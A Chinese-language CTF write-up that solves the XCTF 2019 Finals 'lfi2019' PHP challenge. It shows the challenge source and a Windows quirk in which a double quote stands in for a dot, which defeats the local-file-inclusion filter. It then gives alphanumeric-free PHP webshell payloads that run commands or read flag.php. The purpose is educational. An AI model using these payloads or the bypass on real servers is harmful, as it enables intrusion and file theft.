
2019 XCTF final lfi2019复现
源代码位置: https://github.com/stypr/my-ctf-challenges/blob/master/2019_XCTF_Finals/lfi2019/index.php
根据代码审计:$_SERVER["QUERY_STRING"]是查询的字符串,比如http://www.xxx.com/?p=222的值为p=222
那我们在题目传参:?show-me-the-hint即可获取源码
我们观察代码的215行会发现:
这里根据我们的传参来分别执行不同的上传文件和访问文件操作
Get类:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39class Get {
protected function nanahira(){
// senpai notice me //
function exploit($data){
$exploit = new System();
}
$_GET['trigger'] && !@@@@@@@@@@@@@exploit($$$$$$_GET['leak']['leak']);
}
private $filename;
function __construct($filename){
$this->filename = path_sanitizer($filename);
}
function get(){
if($this->filename === false){
return ["msg" => "blocked by path sanitizer", "type" => "error"];
}
// wtf???? //
if(!@file_exists($this->filename)){
// index files are *completely* disabled. //
if(stripos($this->filename, "index") !== false){
return ["msg" => "you cannot include index files!", "type" => "error"];
}
// hardened sanitizer spawned. thus we sense ambiguity //
$read_file = "./files/" . $this->filename;
$read_file_with_hardened_filter = "./files/" . path_sanitizer($this->filename, true);
if($read_file === $read_file_with_hardened_filter ||
@file_get_contents($read_file) === @file_get_contents($read_file_with_hardened_filter)){
return ["msg" => "request blocked", "type" => "error"];
}
// .. and finally, include *un*exploitable file is included. //
@include("./files/" . $this->filename);
return ["type" => "success"];
}else{
return ["msg" => "invalid filename (wtf)", "type" => "error"];
}
}
}
这里Get类可以实现文件包含,但是做了path_sanitizer()函数过滤,而且要求经过path_sanitizer()处理后的文件名和原来不同,而且文件内容也要不同才能包含
过滤函数:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44 function path_sanitizer($dir, $harden=false){
$dir = (string)$dir;
$dir_len = strlen($dir);
// Deny LFI/RFI/XSS //
$filter = ['.', './', '~', '.\\', '#', '<', '>'];
foreach($filter as $f){
if(stripos($dir, $f) !== false){
return false;
}
}
// Deny SSRF and all possible weird bypasses //
$stream = stream_get_wrappers();
$stream = array_merge($stream, stream_get_transports());
$stream = array_merge($stream, stream_get_filters());
foreach($stream as $f){
$f_len = strlen($f);
if(substr($dir, 0, $f_len) === $f){
return false;
}
}
// Deny length //
if($dir_len >= 128){
return false;
}
// Easy level hardening //
if($harden){
$harden_filter = ["/", "\\"];
foreach($harden_filter as $f){
$dir = str_replace($f, "", $dir);
}
}
// Sanitize feature is available starting from the medium level //
return $dir;
}
function code_sanitizer($code){
// Computer-chan, please don't speak english. Speak something else! //
$code = preg_replace("/[^<>!@#$%\^&*\_?+\.\-\\\'\"\=\(\)\[\]\;]/u", "*Nope*", (string)$code);
return $code;
}
两个过滤函数:
- codesanitizer(): 这个正则表达式是用来匹配特殊字符的。它匹配除了中文字符以外的一系列特殊字符,比如<>!@#$%^&*?+.-‘“=()[];。
- path_sanitizer(): 上传的文件名不能包含:
['.', './', '~', '.\\', '#', '<', '>']中的字符,长度不能超过128,如果$harden是true会删除其中的\和/
Put:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37class Put {
protected function nanahira(){
// senpai notice me //
function exploit($data){
$exploit = new System();
}
$_GET['trigger'] && !@@@@@@@@@@@@@exploit($$$$$$_GET['leak']['leak']);
}
private $filename;
private $content;
private $dir = "./files/";
function __construct($filename, $data){
global $seed;
if((string)$filename === (string)@path_sanitizer($data['filename'])){
$this->filename = (string)$filename;
}else{
$this->filename = false;
}
$this->content = (string)@code_sanitizer($data['content']);
}
function put(){
// just another typical file insertion //
if($this->filename === false){
return ["msg" => "blocked by path sanitizer", "type" => "error"];
}
// check if file exists //
if(file_exists($this->dir . $this->filename)){
return ["msg" => "file exists", "type" => "error"];
}
file_put_contents($this->dir . $this->filename, $this->content);
// just check if file is written. hopefully. //
if(@file_get_contents($this->dir . $this->filename) == ""){
return ["msg" => "file not written.", "type" => "error"];
}
return ["type" => "success"];
}
}
这里$data是传入的$_POST也就是说我们还有post传filename和content
- 首先检查get传的filename和post传的filename经过path_sanitizer()函数处理是否一样,一样才赋值filename
- post传入的content内容要经过
code_sanitizer()函数处理
我们思路是先写文件,然后利用文件包含读文件,读文件有个关键点是$read_file_with_hardened_filter = "./files/" . path_sanitizer($this->filename, true);
这里我们可以通过让文件包含\或者/来绕过后面的if语句
比如:
成功写入
我们写个test.php,来查看get那些变量的变化过程1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
function path_sanitizer($dir, $harden=false){
$dir = (string)$dir;
$dir_len = strlen($dir);
// Deny LFI/RFI/XSS //
$filter = ['.', './', '~', '.\\', '#', '<', '>'];
foreach($filter as $f){
if(stripos($dir, $f) !== false){
return false;
}
}
// Deny SSRF and all possible weird bypasses //
$stream = stream_get_wrappers();
$stream = array_merge($stream, stream_get_transports());
$stream = array_merge($stream, stream_get_filters());
foreach($stream as $f){
$f_len = strlen($f);
if(substr($dir, 0, $f_len) === $f){
return false;
}
}
// Deny length //
if($dir_len >= 128){
return false;
}
// Easy level hardening //
if($harden){
$harden_filter = ["/", "\\"];
foreach($harden_filter as $f){
$dir = str_replace($f, "", $dir);
}
}
// Sanitize feature is available starting from the medium level //
return $dir;
}
// The new kakkoii code-san is re-implemented. //
function code_sanitizer($code){
// Computer-chan, please don't speak english. Speak something else! //
$code = preg_replace("/[^<>!@#$%\^&*\_?+\.\-\\\'\"\=\(\)\[\]\;]/u", "*Nope*", (string)$code);
return $code;
}
// Errors are intended and straightforward. Please do not ask questions. //
class Get {
protected function nanahira(){
// senpai notice me //
function exploit($data){
$exploit = new System();
}
$_GET['trigger'] && !@@@@@@@@@@@@@exploit($$$$$$_GET['leak']['leak']);
}
private $filename;
function __construct($filename){
$this->filename = path_sanitizer($filename);
}
function get(){
if($this->filename === false){
return ["msg" => "blocked by path sanitizer", "type" => "error"];
}
// wtf???? //
if(!@file_exists($this->filename)){
// index files are *completely* disabled. //
if(stripos($this->filename, "index") !== false){
return ["msg" => "you cannot include index files!", "type" => "error"];
}
// hardened sanitizer spawned. thus we sense ambiguity //
$read_file = "./files/" . $this->filename;
echo $read_file."\n";
$read_file_with_hardened_filter = "./files/" . path_sanitizer($this->filename, true);
echo $read_file_with_hardened_filter."\n";
var_dump(file_get_contents($read_file));
echo "\n";
var_dump(file_get_contents($read_file_with_hardened_filter));
if($read_file === $read_file_with_hardened_filter ||
@file_get_contents($read_file) === @file_get_contents($read_file_with_hardened_filter)){
return ["msg" => "request blocked", "type" => "error"];
}
// .. and finally, include *un*exploitable file is included. //
@include("./files/" . $this->filename);
return ["type" => "success"];
}else{
return ["msg" => "invalid filename (wtf)", "type" => "error"];
}
}
}
class Put {
protected function nanahira(){
// senpai notice me //
function exploit($data){
$exploit = new System();
}
$_GET['trigger'] && !@@@@@@@@@@@@@exploit($$$$$$_GET['leak']['leak']);
}
private $filename;
private $content;
private $dir = "./files/";
function __construct($filename, $data){
global $seed;
if((string)$filename === (string)@path_sanitizer($data['filename'])){
$this->filename = (string)$filename;
}else{
$this->filename = false;
}
$this->content = (string)@code_sanitizer($data['content']);
}
function put(){
// just another typical file insertion //
if($this->filename === false){
return ["msg" => "blocked by path sanitizer", "type" => "error"];
}
// check if file exists //
if(file_exists($this->dir . $this->filename)){
return ["msg" => "file exists", "type" => "error"];
}
file_put_contents($this->dir . $this->filename, $this->content);
// just check if file is written. hopefully. //
if(@file_get_contents($this->dir . $this->filename) == ""){
return ["msg" => "file not written.", "type" => "error"];
}
return ["type" => "success"];
}
}
$parsed_url = explode("&", $_SERVER['QUERY_STRING']);
if(count($parsed_url) >= 2){
header("Content-Type:text/json");
switch($parsed_url[0]){
case "get":
$get = new Get($parsed_url[1]);
$data = $get->get();
break;
case "put":
$put = new Put($parsed_url[1], $_POST);
$data = $put->put();
break;
default:
$data = ["msg" => "Invalid data."];
break;
}
die(json_encode($data));
}

此时虽然成功绕过,但是最后包含的是@include("./files/" . $this->filename);
而1\这个文件本来是不存在的,读取内容也就是空
然后就是这题的一个特性了: 这题环境是Windows系统,windows下使用FindFirstFile这个API(执行include,file_get_contents)时,有一个trick:会把双引号字符"解释为点字符.
还是先写一个1文件
此时我们再读
发现成功包含,然后就是绕过code_sanitizer()函数写木马了,这里是无字母数字rce
这里有个坑是我一直想构造类似$_POST[_]($_POST[__])这种形式的执行命令:1
<?=$_=''.[];$_=$_['_'];$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$___=++$_;$__=++$_;$_++;$_++;$____=++$_;$_____=++$_;$_=_.$__.$___.$____.$_____;$$_[_]($$_[__]);?>
但是执行失败
我们直接构造readfile(‘flag.php’);1
<?=$_=[];$_="$_";$_=$_[("!"=="!")+("!"=="!")+("!"=="!")];$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___=$_;$___++;$___++;$___++;$___++;$____=$_;$_____=$_;$_____++;$_____++;$_____++;$______=$_;$______++;$______++;$______++;$______++;$______++;$__=$__.$___.$____.$_____.$______;$___=$_;$___++;$___++;$___++;$___++;$___++;$___++;$___++;$___++;$____=$_;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$_____=$_;$_____++;$_____++;$_____++;$_____++;$__=$__.$___.$____.$_____;$___=$_;$___++;$___++;$___++;$___++;$___++;$____=$_;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$_____=$_;$______=$_;$______++;$______++;$______++;$______++;$______++;$______++;$___=$___.$____.$_____.$______;$____=$_;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$____++;$_____=$_;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$___=$___.'.'.$____.$_____.$____;$__($___);?>

